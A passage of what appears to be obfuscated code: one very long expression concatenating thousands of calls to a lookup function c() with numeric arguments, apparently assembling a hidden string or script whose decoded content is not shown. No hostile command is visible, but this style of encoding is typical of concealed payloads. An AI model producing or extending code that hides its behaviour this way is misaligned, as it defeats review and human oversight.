c(13861) + c(31689) + c(18076) + c(11177) + c(30600) + c(11779) + c(6564) + c(1536) + c(31548) + c(13857) + c(6847) + c(6793) + c(6792) + c(27453) + c(21490) + c(29153) + c(12605) + c(5046) + c(3447) + c(27411) + c(19854) + c(27730) + c(25359) + c(2038) + c(22343) + c(16101) + c(9320) + c(25193) + c(17822) + c(15332) + c(20114) + c(20993) + c(6659) + c(13662) + c(33992) + c(2959) + c(26283) + c(24747) + c(26603) + c(4727) + c(24414) + c(15762) + c(13861) + c(14251) + c(4891) + c(3824) + c(33740) + c(23275) + c(23023) + c(21966) + c(4012) + c(19391) + c(15019) + c(11576) + c(162) + c(10642) + c(14307) + c(32152) + c(4083) + c(18739) + c(25310) + c(25080) + c(16450) + c(359) + c(27549) + c(11408) + c(27696) + c(9980) + c(20832) + c(3599) + c(6567) + c(7098) + c(15798) + c(26656) + c(4453) + c(13402) + c(878) + c(29402) + c(24508) + c(11720) + c(19641) + c(9368) + c(27733) + c(28165)) + (c(10352) + c(8927) + c(22442) + c(25327) + c(11275) + c(11295) + c(19693) + c(27331) + c(4583) + c(6282) + c(30467) + c(27005) + c(22675) + c(22491) + c(4428) + c(26367) + c(19780) + c(29661) + c(1007) + c(24082) + c(21896) + c(9637) + c(10617) + c(27294) + c(6702) + c(17214) + c(24232) + c(34094) + c(10169) + c(10388) + c(25161) + c(8692) + c(19759) + c(27865) + c(2808) + c(18205) + c(17253) + c(4549) + c(14887) + c(29342) + c(2397) + c(23799) + c(30100) + c(16383) + c(13133) + c(24687) + c(10235) + c(7643) + c(11550) + c(18176) + c(4646) + c(17283) + c(31448) + c(22028) + c(30980) + c(13524) + c(14528) + c(5232) + c(15909) + c(18387) + c(28342) + c(26475) + c(30468) + c(6407) + c(31441) + c(9269) + c(4633) + c(13305) + c(9329) + c(13523) + c(29823) + c(2774) + c(30362) + c(12039) + c(27188) + c(1722) + c(27149) + c(30717) + c(20675) + c(20164) + c(14519) + c(16375) + c(33960) + c(32039) + c(307) + c(28534) + c(4892) + c(23638) + c(13081) + c(32179) + c(25075) + c(4133) + c(24220) + c(28091) + c(31967) + c(24069) + c(10469) + c(26571) + c(2335) + c(12748)) + (c(23242) + c(5244) + c(25288) + c(12161) + c(9453) + c(13457) + c(18110) + c(6074) + c(31841) + c(25153) + c(5757) + c(23102) + c(18679) + c(23584) + c(2839) + c(31789) + c(11033) + c(19975) + c(20671) + c(1405) + c(12310) + c(24571) + c(19539) + c(10585) + c(23459) + c(27959) + c(31475) + c(1106) + c(28944) + c(1258) + c(23783) + c(24637) + c(27366) + c(775) + c(25860) + c(12649) + c(32839) + c(29093) + c(30996) + c(4260) + c(32647) + c(17842) + c(28762) + c(17384) + c(22733) + c(4985) + c(23224) + c(5830) + c(10746) + c(20290) + c(26472) + c(6226) + c(15044) + c(19329) + c(2529) + c(25162) + c(18639) + c(27685) + c(20261) + c(33087) + c(14086) + c(30485) + c(33103) + c(12446) + c(15162) + c(25120) + c(24823) + c(16153) + c(19556) + c(11533) + c(10367) + c(14726) + c(5073) + c(6350) + c(659) + c(7127) + c(3632) + c(19922) + c(33033) + c(26364) + c(11719) + c(4758) + c(24662) + c(33309) + c(20049) + c(30457) + c(1972) + c(22264) + c(23970) + c(28044) + c(17572) + c(25596) + c(7009) + c(14773) + c(16511) + c(29928) + c(23702) + c(23472) + c(12225) + c(19355)) + (c(9448) + c(8712) + c(29520) + c(6598) + c(23752) + c(13258) + c(30447) + c(17191) + c(2824) + c(647) + c(19097) + c(3045) + c(17365) + c(5702) + c(30954) + c(7781) + c(28098) + c(14014) + c(5595) + c(1177) + c(30616) + c(5467) + c(27931) + c(18559) + c(14057) + c(4543) + c(28702) + c(16191) + c(26208) + c(868) + c(26640) + c(4180) + c(25892) + c(17132) + c(15168) + c(3497) + c(25267) + c(19560) + c(33808) + c(16433) + c(32821) + c(28102) + c(7693) + c(16806) + c(18835) + c(14219) + c(31970) + c(18778) + c(10647) + c(8105) + c(28605) + c(25280) + c(5145) + c(10142) + c(2397) + c(25139) + c(22247) + c(12935) + c(28652) + c(20030) + c(26109) + c(7384) + c(8875) + c(14142) + c(6778) + c(10193) + c(27056) + c(13381) + c(28454) + c(31749) + c(4875) + c(30171) + c(23356) + c(22347) + c(2915) + c(28889) + c(26645) + c(10736) + c(33575) + c(11020) + c(680) + c(25219) + c(4770) + c(34051) + c(29447) + c(20994) + c(19293) + c(30770) + c(9128) + c(4060) + c(22506) + c(32300) + c(20888) + c(571) + c(4134) + c(25592) + c(2839) + c(8993) + c(6349) + c(5126)) + (c(27055) + c(11706) + c(33601) + c(26291) + c(5145) + c(10142) + c(2397) + c(25139) + c(22247) + c(12935) + c(28652) + c(20030) + c(1604) + c(10505) + c(14115) + c(11215) + c(23224) + c(20846) + c(15219) + c(22772) + c(24088) + c(3715) + c(19742) + c(28140) + c(33142) + c(15883) + c(24460) + c(5522) + c(16190) + c(10211) + c(7544) + c(21454) + c(16950) + c(1611) + c(2393) + c(7532) + c(25481) + c(27039) + c(28401) + c(23812) + c(12993) + c(14551) + c(20981) + c(31278) + c(15067) + c(12656) + c(15836) + c(27993) + c(21879) + c(14438) + c(8818) + c(156) + c(16074) + c(23323) + c(7616) + c(27325) + c(18836) + c(33980) + c(33970) + c(2025) + c(20447) + c(15652) + c(15869) + c(29941) + c(21625) + c(13481) + c(19963) + c(14142) + c(6778) + c(10193) + c(27056) + c(13381) + c(28454) + c(31749) + c(4875) + c(16510) + c(32909) + c(2107) + c(28822) + c(7098) + c(32139) + c(20570) + c(21840) + c(1720) + c(33793) + c(23281) + c(10194) + c(25347) + c(1906) + c(24164) + c(23651) + c(1900) + c(26762) + c(7109) + c(16353) + c(22466) + c(16391) + c(20995) + c(18134) + c(26074)) + (c(9854) + c(15719) + c(19293) + c(30770) + c(9128) + c(4060) + c(22506) + c(20334) + c(22115) + c(26946) + c(13842) + c(28350) + c(14105) + c(20421) + c(19660) + c(13012) + c(17302) + c(5741) + c(3981) + c(28344) + c(22220) + c(11389) + c(21001) + c(14339) + c(21181) + c(13131) + c(10421) + c(21636) + c(30925) + c(1361) + c(32474) + c(23803) + c(26113) + c(24036) + c(29843) + c(32534) + c(21972) + c(1881) + c(25756) + c(33938) + c(31489) + c(15594) + c(29968) + c(33075) + c(23188) + c(30558) + c(28148) + c(652) + c(5043) + c(6791) + c(22866) + c(7017) + c(9742) + c(11744) + c(27169) + c(142) + c(713) + c(15885) + c(28251) + c(23045) + c(34027) + c(16863) + c(690) + c(26299) + c(7923) + c(34012) + c(2366) + c(22016) + c(4268) + c(7174) + c(23056) + c(31049) + c(3631) + c(30779) + c(32729) + c(30878) + c(434) + c(6452) + c(11621) + c(4371) + c(8699) + c(16315) + c(2032) + c(21955) + c(13385) + c(8269) + c(14314) + c(15345) + c(23425) + c(23858) + c(2345) + c(8560) + c(14933) + c(13825) + c(23142) + c(23922) + c(18717) + c(26214) + c(10321) + c(11362)) + (c(7156) + c(22073) + c(20733) + c(18697) + c(12674) + c(14420) + c(7204) + c(5005) + c(13807) + c(10118) + c(855) + c(32890) + c(5977) + c(5719) + c(26998) + c(21396) + c(23670) + c(15764) + c(9681) + c(29295) + c(13675) + c(26653) + c(853) + c(24328) + c(21247) + c(29550) + c(27523) + c(33165) + c(11267) + c(27397) + c(32746) + c(6768) + c(2568) + c(24785) + c(2435) + c(7487) + c(7975) + c(27485) + c(26285) + c(1932) + c(17161) + c(17497) + c(16354) + c(27804) + c(21386) + c(9370) + c(31991) + c(13483) + c(13842) + c(28350) + c(14105) + c(2219) + c(28734) + c(26963) + c(20506) + c(11366) + c(29548) + c(3001) + c(7649) + c(4561) + c(29744) + c(26237) + c(26823) + c(3618) + c(25516) + c(16893) + c(4793) + c(16504) + c(29503) + c(28655) + c(4143) + c(27340) + c(24454) + c(14991) + c(19794) + c(31049) + c(3631) + c(30779) + c(32729) + c(30878) + c(434) + c(3344) + c(30537) + c(6991) + c(34058) + c(2737) + c(23438) + c(12542) + c(12026) + c(3878) + c(1474) + c(4441) + c(28579) + c(4866) + c(28053) + c(32842) + c(26611) + c(13925) + c(32980) + c(22273)) + (c(33144) + c(30029) + c(21456) + c(21678) + c(3550) + c(28998) + c(10877) + c(2139) + c(6978) + c(25180) + c(4377) + c(11302) + c(9364) + c(30148) + c(30873) + c(30368) + c(3189) + c(16013) + c(28546) + c(4612) + c(31926) + c(19057) + c(28296) + c(15305) + c(2729) + c(12851) + c(18337) + c(32859) + c(23277) + c(20210) + c(9317) + c(458) + c(28683) + c(18389) + c(18834) + c(9531) + c(6549) + c(13820) + c(26162) + c(8615) + c(3306) + c(17924) + c(9384) + c(17725) + c(7823) + c(28865) + c(17161) + c(17497) + c(16354) + c(27804) + c(21386) + c(10117) + c(19066) + c(34021) + c(29861) + c(30844) + c(23573) + c(18345) + c(13906) + c(34076) + c(26669) + c(24020) + c(22258) + c(9215) + c(26096) + c(26934) + c(597) + c(8998) + c(18563) + c(17514) + c(8066) + c(15868) + c(10496) + c(13509) + c(16899) + c(1800) + c(13365) + c(22900) + c(31466) + c(8670) + c(21371) + c(8375) + c(3578) + c(25032) + c(31777) + c(20642) + c(4621) + c(23621) + c(25314) + c(17705) + c(29777) + c(24562) + c(33854) + c(9495) + c(2853) + c(3828) + c(22304) + c(24677) + c(21932) + c(14355)) + (c(26060) + c(7031) + c(29459) + c(25746) + c(19898) + c(10330) + c(955) + c(8633) + c(25348) + c(17876) + c(21648) + c(9235) + c(15018) + c(3353) + c(26146) + c(5452) + c(11252) + c(8925) + c(1241) + c(28363) + c(21967) + c(27908) + c(18789) + c(1626) + c(28008) + c(19486) + c(170) + c(6641) + c(17387) + c(13781) + c(29027) + c(21737) + c(29457) + c(3325) + c(14035) + c(24685) + c(32411) + c(5414) + c(16380) + c(9003) + c(30235) + c(20454) + c(21526) + c(32356) + c(12623) + c(16607) + c(6944) + c(6691) + c(15647) + c(14113) + c(17496) + c(2878) + c(14359) + c(10824) + c(9146) + c(17069) + c(33986) + c(15730) + c(16541) + c(33085) + c(30120) + c(10751) + c(29920) + c(27089) + c(1629) + c(32964) + c(34034) + c(594) + c(16780) + c(18743) + c(3757) + c(13415) + c(7199) + c(20844) + c(25340) + c(21114) + c(18807) + c(7725) + c(12682) + c(7944) + c(11188) + c(13106) + c(24509) + c(22104) + c(1069) + c(1166) + c(2091) + c(24341) + c(17849) + c(30791) + c(4499) + c(28672) + c(19026) + c(8949) + c(8358) + c(12749) + c(22168) + c(22324) + c(20796) + c(4651)) + (c(31721) + c(29804) + c(24225) + c(11888) + c(14982) + c(31364) + c(6105) + c(6341) + c(27157) + c(19395) + c(4034) + c(7405) + c(11312) + c(22931) + c(27221) + c(28912) + c(2983) + c(29523) + c(29434) + c(31667) + c(9112) + c(32268) + c(24205) + c(6872) + c(14986) + c(8395) + c(2766) + c(19155) + c(25931) + c(28752) + c(26665) + c(14980) + c(29376) + c(19978) + c(17778) + c(2868) + c(19845) + c(6497) + c(7969) + c(21634) + c(33213) + c(25505) + c(28797) + c(33080) + c(13839) + c(22361) + c(3022) + c(13558) + c(16407) + c(7046) + c(22884) + c(19979) + c(29001) + c(1249) + c(16649) + c(19290) + c(3855) + c(32608) + c(24023) + c(938) + c(27814) + c(4757) + c(26252) + c(9925) + c(15727) + c(22687) + c(30465) + c(27915) + c(30963) + c(15867) + c(7425) + c(17520) + c(10991) + c(25221) + c(24881) + c(22809) + c(15724) + c(17682) + c(13284) + c(25921) + c(14686) + c(28690) + c(28745) + c(21616) + c(22007) + c(25249) + c(29455) + c(32201) + c(5903) + c(9198) + c(1199) + c(6163) + c(21675) + c(6926) + c(2922) + c(22229) + c(28934) + c(8491) + c(9005) + c(22388)) + (c(24376) + c(268) + c(8396) + c(29590) + c(31375) + c(9359) + c(22979) + c(17291) + c(23528) + c(8561) + c(15714) + c(25058) + c(27532) + c(23737) + c(6442) + c(21517) + c(8472) + c(23978) + c(9659) + c(25149) + c(5964) + c(4734) + c(13353) + c(23208) + c(427) + c(26049) + c(22193) + c(5013) + c(32832) + c(11507) + c(31100) + c(20779) + c(15792) + c(1443) + c(24540) + c(13386) + c(31129) + c(8115) + c(6281) + c(12864) + c(10089) + c(12368) + c(9606) + c(17492) + c(17489) + c(22806) + c(18506) + c(7111) + c(21786) + c(13909) + c(3175) + c(32279) + c(4515) + c(27634) + c(12013) + c(11811) + c(32993) + c(3070) + c(14731) + c(20918) + c(31816) + c(13115) + c(21246) + c(7829) + c(23633) + c(4669) + c(20948) + c(21248) + c(3800) + c(15185) + c(18367) + c(4346) + c(17916) + c(15805) + c(31210) + c(13227) + c(18173) + c(25895) + c(8178) + c(3906) + c(5017) + c(3160) + c(14547) + c(4245) + c(1436) + c(19106) + c(13599) + c(21023) + c(19061) + c(7521) + c(11046) + c(24147) + c(18976) + c(20426) + c(11271) + c(2136) + c(13355) + c(10757) + c(15873) + c(14227)) + (c(27940) + c(1498) + c(20898) + c(1215) + c(17590) + c(540) + c(11401) + c(10135) + c(17118) + c(10770) + c(29703) + c(26307) + c(29481) + c(3266) + c(15059) + c(12513) + c(17630) + c(32577) + c(5022) + c(14302) + c(7041) + c(20430) + c(31532) + c(14656) + c(22184) + c(5935) + c(22862) + c(27469) + c(30204) + c(10074) + c(33682) + c(25339) + c(11344) + c(6118) + c(19320) + c(14807) + c(11184) + c(19716) + c(13293) + c(20679) + c(12233) + c(25551) + c(13151) + c(18839) + c(2477) + c(3483) + c(25463) + c(21480) + c(24647) + c(14514) + c(31002) + c(27983) + c(21429) + c(9211) + c(14569) + c(14845) + c(14703) + c(24857) + c(2929) + c(2349) + c(2054) + c(30392) + c(30289) + c(21982) + c(2493) + c(27032) + c(8824) + c(31369) + c(18736) + c(33861) + c(26200) + c(15554) + c(20165) + c(33565) + c(3782) + c(2912) + c(23239) + c(3862) + c(31945) + c(3072) + c(6052) + c(12470) + c(14724) + c(1128) + c(22905) + c(21843) + c(24485) + c(18561) + c(6210) + c(8894) + c(3943) + c(18759) + c(7246) + c(3742) + c(12709) + c(22009) + c(4530) + c(16489) + c(23219) + c(778)) + (c(16898) + c(33833) + c(21021) + c(19991) + c(12742) + c(27996) + c(22645) + c(10802) + c(12879) + c(25335) + c(7057) + c(32140) + c(12884) + c(24120) + c(25093) + c(18801) + c(31890) + c(27280) + c(31462) + c(14275) + c(27441) + c(30724) + c(30555) + c(14430) + c(10608) + c(31508) + c(2049) + c(2262) + c(15189) + c(8701) + c(33306) + c(13466) + c(15263) + c(21050) + c(13136) + c(22543) + c(25343) + c(7912) + c(33496) + c(22785) + c(32211) + c(14168) + c(24080) + c(31028) + c(14475) + c(10855) + c(32102) + c(30530) + c(17138) + c(20406) + c(29161) + c(27134) + c(17694) + c(6587) + c(25181) + c(8869) + c(2230) + c(11660) + c(13446) + c(16688) + c(15675) + c(5515) + c(1842) + c(26464) + c(33054) + c(32624) + c(6456) + c(34070) + c(25919) + c(7463) + c(17279) + c(18039) + c(986) + c(30691) + c(15399) + c(30174) + c(22641) + c(2525) + c(10273) + c(28158) + c(20428) + c(28697) + c(4051) + c(14131) + c(30769) + c(5032) + c(11931) + c(25487) + c(11762) + c(19235) + c(23015) + c(17127) + c(27618) + c(2352) + c(25233) + c(18596) + c(29918) + c(22223) + c(32117) + c(29436)) + (c(10471) + c(29121) + c(15699) + c(3597) + c(5648) + c(25308) + c(15769) + c(25550) + c(16566) + c(965) + c(27374) + c(33472) + c(13811) + c(24492) + c(24926) + c(15692) + c(4096) + c(17152) + c(6239) + c(15329) + c(30151) + c(24764) + c(16575) + c(20791) + c(12243) + c(30156) + c(31690) + c(20204) + c(2333) + c(21095) + c(8187) + c(7416) + c(21883) + c(25247) + c(20661) + c(11717) + c(348) + c(20571) + c(12547) + c(20577) + c(7955) + c(6544) + c(26971) + c(5479) + c(31660) + c(29195) + c(4106) + c(22035) + c(6859) + c(28501) + c(30422) + c(18566) + c(12318) + c(7580) + c(18246) + c(26323) + c(424) + c(9979) + c(24369) + c(31317) + c(16412) + c(29214) + c(19901) + c(29318) + c(1861) + c(31662) + c(18790) + c(25471) + c(9997) + c(17331) + c(14182) + c(11169) + c(1703) + c(11918) + c(12789) + c(9218) + c(4658) + c(22284) + c(2563) + c(21898) + c(18741) + c(25306) + c(3751) + c(10458) + c(14848) + c(21667) + c(33250) + c(24111) + c(22072) + c(24564) + c(17172) + c(32750) + c(19897) + c(31163) + c(30886) + c(12615) + c(30026) + c(1096) + c(25363) + c(31289)) + (c(6048) + c(21556) + c(33162) + c(7314) + c(31335) + c(31229) + c(18500) + c(16275) + c(14214) + c(15867) + c(7425) + c(17520) + c(10991) + c(25221) + c(24881) + c(22809) + c(15724) + c(17682) + c(13284) + c(25921) + c(14686) + c(28690) + c(28745) + c(21616) + c(22007) + c(25249) + c(29455) + c(6958) + c(2285) + c(32279) + c(4515) + c(27634) + c(12013) + c(11811) + c(32993) + c(3070) + c(14731) + c(20918) + c(31816) + c(13115) + c(21246) + c(7829) + c(23633) + c(4669) + c(20948) + c(21248) + c(3800) + c(15185) + c(5868) + c(28763) + c(32132) + c(29608) + c(31535) + c(21157) + c(30556) + c(25624) + c(1381) + c(17720) + c(18177) + c(13371) + c(26954) + c(27137) + c(11731) + c(33559) + c(6195) + c(3871) + c(8103) + c(32366) + c(22143) + c(30599) + c(19096) + c(25583) + c(19065) + c(26933) + c(4240) + c(25943) + c(29662) + c(8006) + c(31905) + c(1638) + c(25648) + c(27744) + c(22224) + c(33646) + c(32829) + c(3309) + c(9901) + c(12839) + c(25427) + c(30433) + c(27563) + c(28177) + c(1870) + c(31830) + c(5315) + c(12023) + c(18211) + c(27806) + c(8208) + c(32471)) + (c(20584) + c(17192) + c(34026) + c(19341) + c(24470) + c(11352) + c(29209) + c(31361) + c(7502) + c(31108) + c(6385) + c(28241) + c(2207) + c(18648) + c(11519) + c(6201) + c(5602) + c(11368) + c(8203) + c(33258) + c(24218) + c(4179) + c(16828) + c(20999) + c(18452) + c(7822) + c(23489) + c(23071) + c(5326) + c(27172) + c(8128) + c(1382) + c(25588) + c(19958) + c(30287) + c(3499) + c(123) + c(4964) + c(10567) + c(4652) + c(2413) + c(28996) + c(21582) + c(9041) + c(31564) + c(33699) + c(26491) + c(10184) + c(11560) + c(26814) + c(27934) + c(29700) + c(5286) + c(18871) + c(9952) + c(30567) + c(20019) + c(6684) + c(7667) + c(7610) + c(26928) + c(4087) + c(24090) + c(7789) + c(17419) + c(29623) + c(19269) + c(27947) + c(2713) + c(24168) + c(10672) + c(13954) + c(22871) + c(7883) + c(26839) + c(23907) + c(8750) + c(4170) + c(17847) + c(6733) + c(29003) + c(29740) + c(5520) + c(6606) + c(26993) + c(1683) + c(1425) + c(26552) + c(3912) + c(12103) + c(31612) + c(14295) + c(12099) + c(25794) + c(928) + c(24606) + c(27468) + c(11608) + c(21714) + c(29716)) + (c(26145) + c(12949) + c(13374) + c(8905) + c(11249) + c(22288) + c(167) + c(12659) + c(508) + c(28162) + c(34050) + c(14739) + c(14081) + c(24528) + c(15837) + c(6556) + c(8308) + c(15926) + c(21271) + c(6025) + c(33805) + c(29195) + c(4106) + c(22035) + c(6859) + c(28501) + c(30422) + c(18566) + c(12318) + c(7580) + c(18246) + c(26323) + c(424) + c(9979) + c(24369) + c(31317) + c(16412) + c(29214) + c(19901) + c(6495) + c(13680) + c(28840) + c(29097) + c(26434) + c(3926) + c(8902) + c(11158) + c(21440) + c(6110) + c(6305) + c(20395) + c(21803) + c(26874) + c(16518) + c(4305) + c(16199) + c(29847) + c(17789) + c(27873) + c(23979) + c(5867) + c(20287) + c(27346) + c(1583) + c(19485) + c(8183) + c(28609) + c(20067) + c(33728) + c(12461) + c(28815) + c(21659) + c(9779) + c(22710) + c(8654) + c(29905) + c(2487) + c(19140) + c(6274) + c(8095) + c(31988) + c(1278) + c(31337) + c(23934) + c(19595) + c(5700) + c(15285) + c(18837) + c(27048) + c(30935) + c(11595) + c(5028) + c(33844) + c(10661) + c(21491) + c(17045) + c(31870) + c(19743) + c(17537) + c(31405)) + (c(9562) + c(5693) + c(33178) + c(2088) + c(7982) + c(7608) + c(8997) + c(1088) + c(618) + c(5264) + c(24289) + c(7125) + c(23484) + c(18603) + c(16864) + c(27599) + c(2537) + c(26989) + c(23697) + c(9829) + c(23496) + c(26287) + c(32625) + c(6664) + c(11747) + c(6977) + c(13742) + c(23639) + c(5596) + c(17463) + c(7294) + c(34076) + c(26669) + c(3440) + c(17281) + c(14540) + c(17936) + c(23899) + c(2047) + c(31624) + c(28834) + c(17566) + c(18450) + c(32490) + c(13551) + c(23621) + c(24597) + c(33711) + c(16630) + c(15294) + c(21841) + c(6936) + c(22195) + c(20688) + c(12869) + c(3209) + c(21895) + c(11801) + c(28820) + c(17733) + c(24541) + c(1441) + c(19685) + c(23282) + c(30587) + c(11404) + c(23891) + c(30967) + c(13951) + c(5711) + c(21776) + c(1757) + c(20471) + c(28394) + c(21403) + c(34010) + c(2121) + c(10899) + c(11707) + c(30359) + c(27666) + c(10531) + c(7378) + c(989) + c(13733) + c(1962) + c(33818) + c(22405) + c(14117) + c(23324) + c(22536) + c(6512) + c(30650) + c(22149) + c(2051) + c(24046) + c(26676) + c(393) + c(2320) + c(13601)) + (c(17129) + c(5076) + c(2412) + c(19988) + c(12056) + c(30010) + c(27100) + c(16394) + c(25218) + c(29692) + c(6821) + c(15248) + c(25882) + c(8694) + c(6563) + c(32818) + c(19651) + c(27146) + c(20986) + c(6114) + c(14228) + c(9254) + c(1943) + c(25979) + c(32545) + c(16050) + c(28203) + c(20561) + c(217) + c(2942) + c(19636) + c(4137) + c(22545) + c(32777) + c(3087) + c(30429) + c(14026) + c(31779) + c(9875) + c(29910) + c(7382) + c(27828) + c(17197) + c(17591) + c(19449) + c(1284) + c(13361) + c(29424) + c(23891) + c(30967) + c(13951) + c(5711) + c(21776) + c(22788) + c(31882) + c(14096) + c(30492) + c(6630) + c(20274) + c(7007) + c(8683) + c(30104) + c(7713) + c(22406) + c(22808) + c(24705) + c(24480) + c(31050) + c(34112) + c(2870) + c(19362) + c(3258) + c(27337) + c(27483) + c(17226) + c(31935) + c(24187) + c(10140) + c(26671) + c(26524) + c(10971) + c(27805) + c(9322) + c(16469) + c(10491) + c(21807) + c(4957) + c(20724) + c(9643) + c(18862) + c(3666) + c(1178) + c(24551) + c(14383) + c(3482) + c(10035) + c(5025) + c(34020) + c(6589) + c(3271)) + (c(26469) + c(32359) + c(31412) + c(11419) + c(2012) + c(23374) + c(10847) + c(2668) + c(4141) + c(15406) + c(12860) + c(10375) + c(9782) + c(2767) + c(30415) + c(25295) + c(30655) + c(26332) + c(13737) + c(8483) + c(18853) + c(18523) + c(289) + c(22173) + c(26675) + c(32676) + c(13760) + c(20657) + c(17459) + c(32733) + c(15787) + c(5198) + c(11109) + c(13840) + c(28513) + c(27914) + c(21269) + c(4903) + c(28823) + c(8572) + c(16440) + c(944) + c(19476) + c(18900) + c(18353) + c(13464) + c(17793) + c(12511) + c(28196) + c(13130) + c(15040) + c(22573) + c(30102) + c(27476) + c(18227) + c(27588) + c(13540) + c(6656) + c(33964) + c(15696) + c(14775) + c(13237) + c(29090) + c(31451) + c(1363) + c(31483) + c(26503) + c(18876) + c(30754) + c(1869) + c(1121) + c(15057) + c(33659) + c(15803) + c(14424) + c(26289) + c(10442) + c(31842) + c(15018) + c(3353) + c(26146) + c(5452) + c(11252) + c(8925) + c(1241) + c(28363) + c(31459) + c(20292) + c(31169) + c(29836) + c(33301) + c(11826) + c(7268) + c(133) + c(30773) + c(14326) + c(6329) + c(9468) + c(16216) + c(12526)) + (c(29144) + c(27437) + c(16102) + c(14778) + c(14494) + c(15619) + c(12145) + c(18637) + c(27536) + c(21832) + c(5658) + c(18862) + c(3666) + c(1178) + c(24551) + c(14383) + c(29522) + c(8953) + c(30655) + c(26332) + c(13737) + c(8483) + c(18853) + c(18523) + c(289) + c(22173) + c(26675) + c(32676) + c(13760) + c(9474) + c(6401) + c(32733) + c(15787) + c(5198) + c(11109) + c(13840) + c(15483) + c(28760) + c(21269) + c(4903) + c(28823) + c(8572) + c(16440) + c(944) + c(19476) + c(18900) + c(18353) + c(13464) + c(17793) + c(30611) + c(15179) + c(10294) + c(28097) + c(15100) + c(20041) + c(643) + c(24067) + c(2991) + c(18436) + c(13768) + c(20145) + c(16603) + c(16837) + c(17890) + c(8711) + c(30146) + c(6353) + c(14413) + c(30500) + c(16660) + c(10463) + c(11949) + c(20306) + c(26417) + c(8904) + c(12119) + c(17909) + c(6207) + c(9753) + c(13093) + c(23186) + c(8007) + c(17150) + c(23183) + c(22041) + c(6433) + c(1457) + c(27455) + c(34037) + c(30052) + c(22097) + c(676) + c(25052) + c(34015) + c(33628) + c(22216) + c(27322) + c(27269) + c(19468) + c(20211)) + (c(29457) + c(3325) + c(14035) + c(24685) + c(32411) + c(5414) + c(16380) + c(9003) + c(33504) + c(26187) + c(30596) + c(2362) + c(32167) + c(26555) + c(6728) + c(3068) + c(10431) + c(18999) + c(11023) + c(26627) + c(27763) + c(31698) + c(17356) + c(31080) + c(29091) + c(2845) + c(18598) + c(7556) + c(16989) + c(29204) + c(6501) + c(27591) + c(23911) + c(3415) + c(28902) + c(31094) + c(14930) + c(26233) + c(10337) + c(4214) + c(29484) + c(14742) + c(30046) + c(6951) + c(28916) + c(25952) + c(12200) + c(18361) + c(10840) + c(8747) + c(7492) + c(22151) + c(9889) + c(4150) + c(29507) + c(4001) + c(29879) + c(2536) + c(7468) + c(9110) + c(15776) + c(8425) + c(4310) + c(32675) + c(13904) + c(27132) + c(7717) + c(31977) + c(26501) + c(12500) + c(20530) + c(12919) + c(5316) + c(5402) + c(10620) + c(19486) + c(170) + c(16111) + c(6280) + c(17597) + c(29477) + c(22576) + c(1818) + c(15946) + c(11898) + c(22289) + c(3438) + c(3016) + c(22677) + c(21502) + c(11272) + c(6112) + c(5883) + c(27760) + c(24260) + c(4791) + c(33013) + c(18592) + c(32520) + c(15444)) + (c(4691) + c(31105) + c(4065) + c(1997) + c(4571) + c(21583) + c(1132) + c(26254) + c(2548) + c(457) + c(20338) + c(8623) + c(33710) + c(19209) + c(20934) + c(3686) + c(22454) + c(8026) + c(28540) + c(604) + c(21418) + c(7870) + c(24433) + c(17141) + c(11098) + c(10994) + c(2564) + c(5739) + c(12499) + c(2445) + c(18955) + c(18481) + c(3285) + c(2293) + c(18992) + c(17450) + c(3998) + c(14965) + c(22332) + c(24046) + c(26676) + c(393) + c(2320) + c(13601) + c(17129) + c(5076) + c(2412) + c(19988) + c(12056) + c(13105) + c(17258) + c(5501) + c(31753) + c(9349) + c(11712) + c(22174) + c(12569) + c(7572) + c(13540) + c(6656) + c(33964) + c(15696) + c(14775) + c(13237) + c(29090) + c(31451) + c(1363) + c(31483) + c(26503) + c(9923) + c(31849) + c(29561) + c(584) + c(29668) + c(8431) + c(15831) + c(7281) + c(32719) + c(6250) + c(7796) + c(19268) + c(24726) + c(19382) + c(820) + c(19570) + c(5858) + c(4440) + c(25802) + c(3834) + c(20281) + c(30394) + c(2930) + c(21775) + c(25548) + c(19204) + c(5335) + c(699) + c(6362) + c(22530) + c(8926)) + (c(27513) + c(3397) + c(21471) + c(11153) + c(12876) + c(20272) + c(10046) + c(20741) + c(5708) + c(15490) + c(3490) + c(3082) + c(19700) + c(1801) + c(955) + c(8633) + c(19438) + c(28185) + c(21091) + c(2334) + c(29798) + c(30033) + c(26580) + c(29299) + c(1389) + c(20432) + c(18814) + c(31194) + c(14670) + c(10703) + c(26165) + c(21011) + c(962) + c(13702) + c(27765) + c(22538) + c(9276) + c(18898) + c(15417) + c(18430) + c(31329) + c(1691) + c(4123) + c(29496) + c(24342) + c(12149) + c(25232) + c(20314) + c(29460) + c(5518) + c(31769) + c(15702) + c(6710) + c(27565) + c(9188) + c(13654) + c(8318) + c(8085) + c(19695) + c(17942) + c(15857) + c(24520) + c(11619) + c(4130) + c(19136) + c(31642) + c(12471) + c(26190) + c(26808) + c(19412) + c(32483) + c(27641) + c(29601) + c(29730) + c(22842) + c(30623) + c(9629) + c(1078) + c(17592) + c(20234) + c(213) + c(32079) + c(17443) + c(25676) + c(16778) + c(13726) + c(21984) + c(26821) + c(19429) + c(13001) + c(14322) + c(25121) + c(18245) + c(23075) + c(7478) + c(23693) + c(7157) + c(6034) + c(12536) + c(7545)) + (c(31892) + c(1245) + c(31285) + c(32087) + c(1080) + c(10891) + c(15386) + c(18662) + c(16070) + c(19406) + c(19818) + c(24774) + c(16227) + c(28716) + c(8081) + c(14090) + c(23215) + c(13030) + c(809) + c(3558) + c(26686) + c(21106) + c(26770) + c(8638) + c(26540) + c(21052) + c(26926) + c(14671) + c(16123) + c(24939) + c(3112) + c(8487) + c(28677) + c(18757) + c(6694) + c(32698) + c(20978) + c(23379) + c(21939) + c(14815) + c(3004) + c(3017) + c(10781) + c(33720) + c(33183) + c(24174) + c(9908) + c(27775) + c(16065) + c(31076) + c(16170) + c(8809) + c(26228) + c(16228) + c(4053) + c(30751) + c(5502) + c(18983) + c(21300) + c(31298) + c(24424) + c(18806) + c(14047) + c(2605) + c(20184) + c(24918) + c(14581) + c(8950) + c(29769) + c(34060) + c(8920) + c(14022) + c(20635) + c(26441) + c(24102) + c(24494) + c(5828) + c(3642) + c(20771) + c(1812) + c(178) + c(7471) + c(21277) + c(422) + c(23700) + c(11873) + c(26009) + c(202) + c(24386) + c(16692) + c(31889) + c(8581) + c(1434) + c(14217) + c(7365) + c(8461) + c(13202) + c(12640) + c(17755) + c(7533)) + (c(30085) + c(26371) + c(562) + c(8278) + c(13199) + c(22781) + c(28818) + c(22083) + c(8424) + c(1640) + c(33254) + c(13300) + c(6177) + c(29679) + c(11834) + c(10424) + c(26651) + c(2060) + 